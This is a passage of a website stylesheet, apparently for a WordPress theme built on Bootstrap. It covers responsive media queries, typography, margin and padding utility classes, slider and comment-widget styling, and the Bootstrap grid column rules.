    padding-top: 50px !important;
  }
}
@media (min-width: 901px) {
  .mobile-nav,
  .mobile-logo,
  h4#handle {
    display: none;
  }
}
@media (min-width: 768px) {
  .nav-background.fs-navigation-element {
    padding-top: 30px;
  }
  i.service-icon {
    font-size: 1.999em !important;
    padding-top: 1em;
  }
  div.service-wrapper {
    min-height: 200px;
  }
  .review-section-wrapper {
    min-height: 120px;
  }
  .container-fluid.location-slider .flexslider .slides img {
    width: 100% !important;
  }
  .menu-main-menu ul.menu {
    margin: 0;
    padding: 0;
  }
  ul#menu-main-menu a {
    margin: 18px 0 !important;
  }
  .logo {
    margin-top: 15px;
  }
  .slider-image-container .img-responsive.mobile {
    display: none;
  }
  .location-slider .slider-image-container .mobile {
    display: none;
  }
  .single ul li {
    font-family: "Lato", 'Helvetica' sans-serif;
    font-weight: 400;
    line-height: 165%;
    color: #6b6f6b;
    font-size: 0.707em;
  }
  i.service-icon {
    font-size: 1.414em !important;
    padding-top: 10px;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .logo {
    width: 200px;
    margin: 0;
    padding-left: 13px;
  }
  .pull-right.desktop-nav {
    float: left !important;
  }
  .menu {
    margin: 0 0 20px 0;
  }
  ul#menu-main-menu a {
    font-size: 1em;
  }
  .mobile-nav li a {
    color: #ffffff !important;
    padding-bottom: 1em;
    font-size: 1.414em;
  }
  .container-fluid.location-slider .flexslider .slides img {
    width: 100% !important;
  }
  div.service-wrapper {
    min-height: 190px;
  }
  .review-section-wrapper {
    min-height: 200px;
  }
}
@media (max-width: 990px) and (min-width: 901px) {
  ul#menu-main-menu a {
    margin: 15px 0 !important;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  ul#menu-main-menu {
    margin: 15px 0 0 0;
  }
}
@media (min-width: 1200px) {
  div.service-wrapper {
    min-height: 240px;
  }
  .container-fluid.landing-slider img {
    height: 100% !important;
    width: auto;
  }
  .review-section-wrapper {
    min-height: 140px;
  }
  i.service-icon {
    font-size: 1.414em !important;
  }
  .logo {
    margin-top: 15px;
  }
  .container-fluid.landing-slider .slides h1.hero-title {
    padding: 0 1.999em;
  }
}
.translation {
  margin: 15px 0 15px 5px;
}
html {
  min-height: 100%;
}
body {
  font-family: "Lato", 'Helvetica' sans-serif;
  min-height: 100%;
}
h1 {
  font-family: "Lato", 'Helvetica' sans-serif;
  font-weight: 300;
  line-height: 105%;
}
h2 {
  font-family: "Lato", 'Helvetica', sans-serif;
  font-weight: 500;
  line-height: 105%;
  text-transform: uppercase;
}
h3 {
  font-family: "Lato", 'Helvetica', sans-serif;
  font-weight: 500;
  line-height: 105%;
}
h4 {
  font-family: "Lato", 'Helvetica', sans-serif;
  font-weight: 500;
  line-height: 105%;
}
p {
  font-family: "Lato", 'Helvetica' sans-serif;
  font-weight: 400;
  line-height: 145%;
  color: #6b6f6b;
}
.lead {
  color: #292929;
  font-weight: 500;
}
label {
  font-family: "Lato", 'Helvetica', sans-serif;
  font-weight: bold;
  line-height: 120%;
}
@media (max-width: 768px) {
  /*Mobile typeface sizes*/
  body {
    font-size: 14px;
  }
  h1 {
    font-size: 3.998em;
  }
  h2 {
    font-size: 1.999em;
  }
  h3 {
    font-size: 1.999em;
  }
  h4 {
    font-size: 1.414em;
  }
  p {
    font-size: 1em;
    font-weight: 400;
  }
  span.lead {
    font-weight: 400;
  }
}
@media (min-width: 768px) {
  /*Tablet typeface sizes*/
  body {
    font-size: 16px;
  }
  h1 {
    font-size: 3.998em;
  }
  h2 {
    font-size: 1.999em;
  }
  h3 {
    font-size: 1.999em;
  }
  h4 {
    font-size: 1.414em;
  }
  p {
    font-size: 1em;
  }
}
@media (min-width: 992px) {
  /*Desktop typeface sizes*/
  body {
    font-size: 18px;
  }
  h1 {
    font-size: 3.998em;
  }
  h2 {
    font-size: 1.999em;
  }
  h3 {
    font-size: 1.999em;
  }
  h4 {
    font-size: 1.414em;
  }
  p {
    font-size: 0.707em;
  }
  label {
    font-size: 1em;
  }
}
@media (min-width: 1200px) {
  /*Large Desktop typeface sizes*/
  body {
    font-size: 22px;
  }
  h1 {
    font-size: 3.998em;
  }
  h2 {
    font-size: 1.999em;
  }
  h3 {
    font-size: 1.999em;
  }
  h4 {
    font-size: 1.414em;
  }
  p {
    font-size: 0.707em;
  }
  .lead {
    font-size: 1em;
  }
  label {
    font-size: 1em;
  }
}
.notop {
  margin-top: 0 !important;
  padding-top: 0 !important;
}
.nobottom {
  margin-bottom: 0 !important;
  padding-bottom: 0 !important;
}
.noleft {
  margin-left: 0 !important;
  padding-left: 0 !important;
}
.noright {
  margin-right: 0 !important;
  padding-right: 0 !important;
}
.bump-all-xs {
  margin: 1em;
}
.bump-all-sm {
  margin: 1.414em;
}
.bump-all-md {
  margin: 1.999em;
}
.bump-all-lg {
  margin: 2.827em;
}
.bump-all-xl {
  margin: 3.998em;
}
.bump-all {
  margin: 20px;
}
.bump-top-bottom-xs {
  margin: 1em 0;
}
.bump-top-bottom-sm {
  margin: 1.414em 0;
}
.bump-top-bottom-md {
  margin: 1.999em 0;
}
.bump-top-bottom-lg {
  margin: 2.827em 0;
}
.bump-top-bottom-xl {
  margin: 3.998em 0;
}
.bump-left-right-xs {
  margin: 0 1em;
}
.bump-left-right-sm {
  margin: 0 1.414em;
}
.bump-left-right-md {
  margin: 0 1.999em;
}
.bump-left-right-lg {
  margin: 0 2.827em;
}
.bump-left-right-xl {
  margin: 0 3.998em;
}
.bump-top-xxs {
  margin-top: 0.707em !important;
}
.bump-top-xs {
  margin-top: 1em !important;
}
.bump-top-sm {
  margin-top: 1.414em !important;
}
.bump-top-md {
  margin-top: 1.999em !important;
}
.bump-top-lg {
  margin-top: 2.827em !important;
}
.bump-top-xl {
  margin-top: 3.998em !important;
}
.bump-right-xs {
  margin-right: 1em;
}
.bump-right-sm {
  margin-right: 1.414em;
}
.bump-right-md {
  margin-right: 1.999em;
}
.bump-right-lg {
  margin-right: 2.827em;
}
.bump-right-xl {
  margin-right: 3.998em;
}
.bump-bottom-xs {
  margin-bottom: 1em;
}
.bump-bottom-sm {
  margin-bottom: 1.414em;
}
.bump-bottom-md {
  margin-bottom: 1.999em;
}
.bump-bottom-lg {
  margin-bottom: 2.827em;
}
.bump-bottom-xl {
  margin-bottom: 3.998em;
}
.bump-left-xs {
  margin-left: 1em;
}
.bump-left-sm {
  margin-left: 1.414em;
}
.bump-left-md {
  margin-left: 1.999em;
}
.bump-left-lg {
  margin-left: 2.827em;
}
.bump-left-xl {
  margin-left: 3.998em;
}
.nudge-all-xs {
  padding: 1em;
}
.nudge-all-sm {
  padding: 1.414em;
}
.nudge-all-md {
  padding: 1.999em;
}
.nudge-all-lg {
  padding: 2.827em;
}
.nudge-all-xl {
  padding: 3.998em;
}
.nudge-top-bottom-xs {
  padding: 1em 0;
}
.nudge-top-bottom-sm {
  padding: 1.414em 0;
}
.nudge-top-bottom-md {
  padding: 1.999em 0;
}
.nudge-top-bottom-lg {
  padding: 2.827em 0;
}
.nudge-top-bottom-xl {
  padding: 3.998em 0;
}
.nudge-left-right-xs {
  padding: 0 1em;
}
.nudge-left-right-sm {
  padding: 0 1.414em;
}
.nudge-left-right-md {
  padding: 0 1.999em;
}
.nudge-left-right-lg {
  padding: 0 2.827em;
}
.nudge-left-right-xl {
  padding: 0 3.998em;
}
.nudge-top-xs {
  padding-top: 1em;
}
.nudge-top-sm {
  padding-top: 1.414em;
}
.nudge-top-md {
  padding-top: 1.999em;
}
.nudge-top-lg {
  padding-top: 2.827em;
}
.nudge-top-xl {
  padding-top: 3.998em;
}
.nudge-right-xs {
  padding-right: 1em;
}
.nudge-right-sm {
  padding-right: 1.414em;
}
.nudge-right-md {
  padding-right: 1.999em;
}
.nudge-right-lg {
  padding-right: 2.827em;
}
.nudge-right-xl {
  padding-right: 3.998em;
}
.nudge-bottom-xs {
  padding-bottom: 1em;
}
.nudge-bottom-sm {
  padding-bottom: 1.414em;
}
.nudge-bottom-md {
  padding-bottom: 1.999em;
}
.nudge-bottom-lg {
  padding-bottom: 2.827em;
}
.nudge-bottom-xl {
  padding-bottom: 3.998em;
}
.nudge-left-xs {
  padding-left: 1em;
}
.nudge-left-sm {
  padding-left: 1.414em;
}
.nudge-left-md {
  padding-left: 1.999em;
}
.nudge-left-lg {
  padding-left: 2.827em;
}
.nudge-left-xl {
  padding-left: 3.998em;
}
.center {
  text-align: center;
}
.left {
  text-align: left;
}
.right {
  text-align: right;
}
.inline {
  display: inline;
}
.img-bump {
  margin-top: 20px;
}
.img-center {
  margin: 0 auto;
  display: block;
}
.card-block {
  width: 100% !important;
  display: block;
}
iframe {
  max-width: 100%;
  min-width: 100%;
}
.xxs-text {
  font-size: 0.707em;
}
.xs-text {
  font-size: 1em;
}
.sm-text {
  font-size: 1.414em;
}
.md-text {
  font-size: 1.999em;
}
.lg-text {
  font-size: 2.827em;
}
.xl-text {
  font-size: 3.998em;
}
address {
  font-size: 1em;
  font-style: initial;
}
.inverted-text {
  color: #ffffff !important;
}
.inverted-link a {
  color: #29bc3a;
}
.inverted-link a:hover {
  color: #176820;
}
.unstyled-list,
.favorite-post-panel ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.list-inline {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.list-inline li {
  display: inline-block;
}
.primary-text {
  color: #24abe2 !important;
}
.secondary-text {
  color: #29bc3a !important;
}
.small {
  font-size: 0.707em;
}
.date {
  color: #9ea29e;
}
::selection {
  background-color: #24abe2;
  color: #ffffff;
}
::-moz-selection {
  background-color: #24abe2;
  color: #ffffff;
}
.post {
  opacity: 0;
}
.visible {
  opacity: 1 !important;
}
.menu-item.active a {
  color: #fff !important;
}
li.current-menu-item a {
  color: #136a8d !important;
}
li.active-menu-item a {
  color: #ffffff !important;
}
a {
  font-family: "Lato", 'Helvetica', sans-serif;
  color: #24abe2;
  transition: 0.2s linear;
}
a:hover {
  color: #136a8d;
  transition: 0.2s linear;
}
a:focus {
  outline: 0;
}
a .inverse {
  color: #29bc3a;
  transition: 0.2s linear;
}
a .inverse:hover {
  color: #176820;
  transition: 0.2s linear;
}
/* Effect 1: Brackets */
.cl-effect-1 a::before,
.cl-effect-1 a::after {
  display: inline-block;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
  -moz-transition: -moz-transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s;
}
.cl-effect-1 a::before {
  margin-right: 10px;
  content: '[';
  -webkit-transform: translateX(20px);
  -moz-transform: translateX(20px);
  transform: translateX(20px);
}
.cl-effect-1 a::after {
  margin-left: 10px;
  content: ']';
  -webkit-transform: translateX(-20px);
  -moz-transform: translateX(-20px);
  transform: translateX(-20px);
}
.cl-effect-1 a:hover::before,
.cl-effect-1 a:hover::after,
.cl-effect-1 a:focus::before,
.cl-effect-1 a:focus::after {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  transform: translateX(0px);
}
.ui.button {
  transition: .3s;
}
.ui.button:hover {
  transition: .3s;
}
#selectionSharerPopover .selectionSharerPopover-arrow {
  background-color: #6b6f6b !important;
  border-color: #6b6f6b !important;
}
#selectionSharerPopover #selectionSharerPopover-inner {
  border-color: #6b6f6b !important;
  background-image: none !important;
  background-color: #6b6f6b !important;
  box-shadow: none;
}
#selectionSharerPopover:after {
  background: #6b6f6b !important;
  box-shadow: none !important;
}
.wpfp-span {
  background: none;
  padding: 12px 20px;
  border: solid 3px #d2d4d2;
  transition: .3s;
  color: #d2d4d2;
}
.wpfp-span:hover {
  border-color: #6b6f6b;
  transition: .3s;
}
.wpfp-span:hover .heart.icon {
  color: #f44336;
  transition: .2s;
}
.wpfp-span:hover .wpfp-link {
  color: #6b6f6b;
}
.wpfp-span .heart.icon {
  color: rgba(244, 67, 54, 0.8);
  font-size: 0.707em;
  transition: .2s;
}
.wpfp-span .wpfp-link {
  color: #9ea29e;
}
.incom-comments-wrapper .incom-info-icon {
  font-size: 0;
  height: 0;
}
.incom-comments-wrapper .incom-comments-wrapper li:last-child {
  border-bottom: none;
}
.incom-comments-wrapper .comment-form-comment {
  padding-top: 20px;
}
.incom-comments-wrapper textarea {
  border: solid 2px #d2d4d2;
  outline: none;
}
.incom-comments-wrapper textarea:focus,
.incom-comments-wrapper textarea:active {
  border: solid 2px #24abe2;
  outline: none;
  transition: .3s;
}
.incom-comments-wrapper input[type="submit"] {
  background: none;
  border: solid 3px #24abe2;
  color: #24abe2;
  transition: .3s;
}
.incom-comments-wrapper input[type="submit"]:hover {
  background: #24abe2;
  color: #ffffff;
  transition: .3s;
}
.incom-bubble {
  background: #24abe2 !important;
}
.incom-bubble-style:after {
  border-color: transparent #24abe2 !important;
}
.view {
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative;
  text-align: center;
  cursor: default;
  background: no-repeat center center;
}
.view .mask,
.view .content {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
}
.view img {
  display: block;
  position: relative;
}
.view h3 {
  text-transform: uppercase;
  color: #fff;
  text-align: center;
  position: relative;
  background: rgba(0, 0, 0, 0.8);
}
.view p {
  position: relative;
  color: #fff;
  text-align: center;
}
.view a.info {
  display: inline-block;
  text-decoration: none;
  color: #fff;
  font-size: 0.707em;
  text-transform: uppercase;
}
.view-tenth img {
  transform: scaleY(1);
  transition: all 0.5s ease-in-out;
  min-width: 100%;
}
.view-tenth .mask {
  background-color: rgba(0, 0, 0, 0.7);
  transition: all 0.5s linear;
  opacity: 0;
}
.view-tenth h3 {
  background: transparent;
  padding: 15%;
  transform: scale(1);
  color: #333;
  transition: opacity 0.25s linear;
  opacity: 0;
}
.view-tenth p {
  color: #333;
  opacity: 0;
  transform: scale(1);
  transition: opacity 0.25s linear;
}
.view-tenth a.info {
  opacity: 0;
  transform: scale(1);
  transition: opacity 0.25s linear;
}
.view-tenth:hover img {
  transform: scale(1.15);
  opacity: 1;
}
.view-tenth:hover .mask {
  opacity: 1;
}
.view-tenth:hover h3,
.view-tenth:hover p,
.view-tenth:hover a.info {
  transform: scale(1);
  opacity: 1;
}
/* keyframes #anim_slides */
/* css3 animation */
/* css3 delays */
.landing-transition img {
  display: block;
  min-width: 100vw;
}
.landing-image-container {
  position: relative;
}
.container-fluid.landing-slider {
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.container-fluid.landing-slider li {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.container-fluid.landing-slider .slider-image-container {
  height: 100%;
  min-width: 100%;
  overflow: hidden;
  max-height: 100vh;
}
.container-fluid.landing-slider img {
  height: 100% !important;
  display: block;
  width: auto;
}
.container-fluid.landing-slider .flex-prev,
.container-fluid.landing-slider .flex-next {
  display: none;
}
.container-fluid.landing-slider .slides {
  height: inherit !important;
}
.container-fluid.landing-slider .slides h1,
.container-fluid.landing-slider .slides h2,
.container-fluid.landing-slider .slides p {
  position: absolute;
  display: block;
  margin: auto;
  width: 100%;
}
.container-fluid.landing-slider .slides h1 {
  bottom: 25vh;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 3.998em;
  color: #ffffff;
  padding: 0 1em;
}
.container-fluid.landing-slider .slides h2 {
  bottom: 20vh;
  text-transform: none;
  font-size: 3.998em;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 1.414em;
}
.container-fluid.landing-slider .slides p {
  bottom: 18vh;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 1.414em;
  margin-top: 1.414em;
}
.container-fluid.landing-slider div.flexslider {
  background: none;
  border: none;
}
.container-fluid.landing-slider .flex-viewport {
  min-height: 100%;
}
.container-fluid.landing-slider ol.flex-control-nav {
  display: none;
}
.container-fluid.landing-slider .slider-image-container {
  position: relative;
}
.container-fluid.landing-slider div.carousel li {
  margin: 0;
}
.container-fluid.landing-slider .location-slider.container-fluid {
  padding: 0;
}
.flexslider.location:hover  .flex-prev {
  opacity: 0.7;
  left: 50px !important;
}
.flexslider.location:hover  .flex-next {
  opacity: 0.7;
  right: 50px !important;
}
.flexslider.case-study {
  background: none;
  border: none;
}
.flexslider.case-study .flex-control-nav {
  display: none;
}
.flexslider.case-study .flex-control-nav a {
  background: rgba(210, 212, 210, 0.7);
  box-shadow: none;
}
.flexslider.case-study .flex-control-nav .flex-active {
  background: #9ea29e;
  box-shadow: none;
}
.flexslider.case-study .flex-direction-nav a:before {
  color: #24abe2;
}
.container-fluid.location-slider {
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.container-fluid.location-slider div.flexslider div.slider-image-container {
  overflow: hidden;
}
.container-fluid.location-slider div.flexslider div.slider-image-container img {
  margin-top: -150px;
}
.container-fluid.location-slider .slides {
  height: inherit !important;
}
.container-fluid.location-slider .slides h1,
.container-fluid.location-slider .slides h2 {
  position: absolute;
  display: block;
  margin: auto;
  width: 100%;
}
.container-fluid.location-slider .slides h1 {
  bottom: 50%;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 2.827em;
}
.container-fluid.location-slider .slides h2 {
  bottom: 45%;
  text-transform: capitalize;
  font-weight: normal;
  font-size: 1.414em;
}
.container-fluid.location-slider div.flexslider {
  background: none;
  border: none;
}
.container-fluid.location-slider .flex-viewport {
  min-height: 100%;
}
.container-fluid.location-slider ol.flex-control-nav {
  bottom: 55px;
  z-index: 99;
}
.container-fluid.location-slider ol.flex-control-nav li {
  margin: 5px !important;
}
.container-fluid.location-slider ol.flex-control-nav li a.flex-active {
  background: #ffffff;
}
.container-fluid.location-slider ol.flex-control-nav li a {
  background: rgba(255, 255, 255, 0.4);
}
.container-fluid.location-slider .slider-image-container {
  position: relative;
}
.container-fluid.location-slider div.carousel li {
  margin: 0;
}
.container-fluid.location-slider .location-slider.container-fluid {
  padding: 0;
}
.flexslider.location:hover  .flex-prev {
  opacity: 0.7;
  left: 50px !important;
}
.flexslider.location:hover  .flex-next {
  opacity: 0.7;
  right: 50px !important;
}
.flexslider.footer .slides img {
  width: auto !important;
  display: inline-block;
}
.flexslider.footer {
  margin: 0;
}
.flexslider.footer .flex-control-nav {
  display: none !important;
}
.flexslider.footer .flex-direction-nav a:before {
  color: #6b6f6b;
}
.blog-roll,
.content-area,
.customer-review-section-wrapper {
  background: #ffffff;
}
.product-section-wrapper {
  background: #f9f9f9;
}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
